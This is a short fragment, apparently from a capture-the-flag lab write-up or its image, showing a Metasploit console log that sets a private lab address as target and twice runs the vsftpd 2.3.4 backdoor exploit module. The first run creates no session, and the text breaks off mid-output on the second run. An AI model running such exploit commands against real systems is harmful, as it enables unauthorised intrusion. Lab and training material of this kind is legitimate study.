 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
an